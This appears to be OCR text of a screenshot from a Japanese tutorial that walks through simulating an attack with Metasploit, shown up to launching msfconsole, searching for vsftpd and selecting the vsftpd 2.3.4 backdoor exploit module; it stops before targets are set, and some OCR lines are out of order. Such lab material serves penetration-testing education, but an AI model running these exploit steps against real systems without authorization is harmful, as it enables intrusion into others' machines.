
Metasploitを使用して攻撃をシミュレーションする手順を紹
介します。
手順
Metasploitの起動
コマンドラインにMetasploitの操作画面が
msfconsole
表示されます。
脆弱性の検索
ターゲットに関連する脆弱性モジュールを
検索します。
出力結果から、
search vsftpd
が利用できる
exploit/unix/ftp/vsftpd_234_backdoor
ことが分かります。
モジュールの選択
検出したモジュールを使用します。
use exploit/unix/ftp/vsftpd_234_backdoor
設定の確認とターゲット指定
攻撃に必要なパラメータを
確認します。